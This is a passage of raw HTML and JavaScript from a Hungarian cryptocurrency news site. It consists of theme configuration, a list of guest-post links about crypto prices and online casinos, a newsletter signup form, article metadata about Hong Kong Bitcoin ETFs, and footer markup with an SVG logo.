block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-67811","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3346";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "670";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="340af0edb2" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_1i6y1" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1i6y1"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_w0chx" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_w0chx"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2024-05-07T22:12:47+02:00"><meta itemprop="dateModified" content="2024-05-07T22:12:47+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/a-hongkongi-bitcoin-etf-ek-az-elso-kiaramlast-tapasztaljak-az-indulas-ota/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="A Hongkongi Bitcoin ETF-ek az első kiáramlást tapasztalják az indulás óta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
